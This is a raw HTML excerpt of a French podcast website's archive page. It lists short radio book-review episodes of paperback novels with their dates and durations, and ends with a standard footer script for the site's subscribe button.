<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 10:02 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/carnaval">
                    <strong>Carnaval</strong><br>
                    Ray Celestin, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 9:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-silence-des-bois">
                    <strong>Le silence des bois</strong><br>
                    Maureen Martineau, édité chez l'Aube Noire
                </a>
            </td>
            <td class="duration">
                                0:03:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:23 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ou-vivent-les-loups">
                    <strong>Là où vivent les loups</strong><br>
                    Laurent Guillaume, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/paz">
                    <strong>Paz</strong><br>
                    Caryl Férey, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:04
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:17 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lile-du-diable">
                    <strong>L'île du diable</strong><br>
                    Nicolas Beuglet, édité chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 10:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-livre-de-jonas">
                    <strong>Le livre de Jonas</strong><br>
                    Dan Chaon, édité chez Points
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:40 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dysfonctionnelle">
                    <strong>dysfonctionnelle</strong><br>
                    Axl Cendres, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:09
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:31 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ballade-du-mauvais-garcon">
                    <strong>La ballade du mauvais garçon</strong><br>
                    Nan Aurousseau, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:12
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 octobre 2021 8:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/pour-le-pire">
                    <strong>Pour le pire</strong><br>
                    E.G. Scott, édité chez J'ai Lu
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/blood-sisters">
                    <strong>Blood sisters</strong><br>
                    Jane Corry, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:03:39
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/florida">
                    <strong>Florida</strong><br>
                    Olivier Bourdeaut, édition Finitudes, 256 pages
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/persecution">
                    <strong>Persécution</strong><br>
                    d’Alessandro Piperno, par Aurélie.
                </a>
            </td>
            <td class="duration">
                                0:02:53
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/aux-animaux-la-guerre">
                    <strong>Aux animaux la guerre</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2020 4:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/etat-de-nature">
                    <strong>État de nature</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 septembre 2020 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-gouteuse-dhitler">
                    <strong>La goûteuse d'hitler</strong><br>
                    Éditeur : Albin Michel (2 janvier 2019)
                </a>
            </td>
            <td class="duration">
                                0:03:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    24 septembre 2020 9:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-sirene">
                    <strong>La sirène</strong><br>
                    EAN : 9782330011628
416 pages
Éditeur : ACTES SUD (06/06/2012)
                </a>
            </td>
            <td class="duration">
                                0:03:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-amie-de-la-famille">
                    <strong>Une amie de la famille</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lamie-en-bois-derable">
                    <strong>L'amie en bois d'érable</strong><br>
                    Delphine Roux, Pascal Moteki, Hongfei Cultures édition
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/manuel-de-survie-a-lusage-des-jeunes-filles">
                    <strong>Manuel de survie à l’usage des jeunes filles</strong><br>
                    Manuel de survie à l'usage des jeunes filles
Mick Kitson (Auteur) Céline Schwaller (Traduction)
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/petite-frida">
                    <strong>Petite frida - une histoire de frida kahlo</strong><br>
                    chroniquée par Patricia
                </a>
            </td>
            <td class="duration">
                                0:03:00
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 6:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-chute">
                    <strong>Après la chute</strong><br>
                    Dennis Lehane, édition Rivage noir, chroniqué par Nadia
                </a>
            </td>
            <td class="duration">
                                0:03:25
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-lambeau">
                    <strong>Philippe Lançon - Folio Gallimard - chroniqué par Daniel</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:45 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mariage-contre-nature">
                    <strong>Mariage contre nature  chroniqué par Odile</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 mars 2020 5:44 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/alice-au-pays-des-merveilles">
                    <strong>Alice au pays des merveilles</strong><br>
                    chroniqué par Olivier
                </a>
            </td>
            <td class="duration">
                                0:03:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 mars 2020 5:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/catherine-cusset-vie-de-david-hockney">
                    <strong>Catherine CUSSET, Vie de David Hockney</strong><br>
                    par Odile
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    14 février 2020 8:07 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/my-absolute-darling">
                    <strong>My absolute darling de G Tallent, par Nadia.</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:04:15
            </td>
        </tr>
        </tbody>
</table>

<style type="text/css">
.podcast_archive_element .thumbnail {
    width: 64px;
    padding: 5px !important;
}

.podcast_archive_element td {
    vertical-align: top;
}
</style></section><section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Méta</h2><nav aria-label="Méta">
		<ul>
						<li><a href="https://despochessouslesyeux.fr/wp-login.php">Connexion</a></li>
			<li><a href="https://despochessouslesyeux.fr/feed">Flux des publications</a></li>
			<li><a href="https://despochessouslesyeux.fr/comments/feed">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</nav></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Pied de page">
					<div class="widget-column footer-widget-1">
				<section id="podlove_subscribe_button_widget-2" class="widget widget_podlove_subscribe_button_widget">
<script>window.podcastDataa5236af3320d5b = {"title":"Des poches sous les yeux","subtitle":"Chroniques de livres de poche - pocketbook chronicle","description":"Des chroniques litt\u00e9raires diffus\u00e9es sur Radio B\u00e9ton - radiobeton.com","cover":"https:\/\/despochessouslesyeux.fr\/wp-content\/cache\/podlove\/b1\/a6611f1fe0daa23020718402a3d8ff\/des-poches-sous-les-yeux_400x.jpeg","feeds":[{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/mp3","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/wp-content-uploads-jeanpierre","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03","variant":"high"}]};</script>
<script class="podlove-subscribe-button" src="https://cdn.podlove.org/subscribe-button/javascripts/app.js" data-json-data="podcastDataa5236af3320d5b" data-language="fr" data-size="medium auto" data-format="cover" data-style="filled" data-color="#bce742"> </script>
<script>
if (typeof SubscribeButton == 'undefined') {

    document.write(unescape("%3Cscript class=\"podlove-subscribe-button\" src=\"https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/subscribe_button/dist/javascripts/app.js\" data-json-data=\"podcastDataa5236af3320d5b\" data-language=\"fr\" data-size=\"medium auto\" data-format=\"cover\" data-style=\"filled\" data-color=\"#bce742\"> %3E%3C/script%3E"));

    // hide uninitialized button
    window.setTimeout(function() {
        iframes = document.querySelectorAll('.podlove-subscribe-button-iframe')
        for (i = 0; i < iframes.length; ++i) {
            if (!iframes[i].style.width && !iframes[i].style.height) {
                iframes[i].style.display = 'none';
            }
        }
    }, 5000);

}
</script></section>			</div>
				</aside><!-- .widget-area -->

	<div class="site-info">
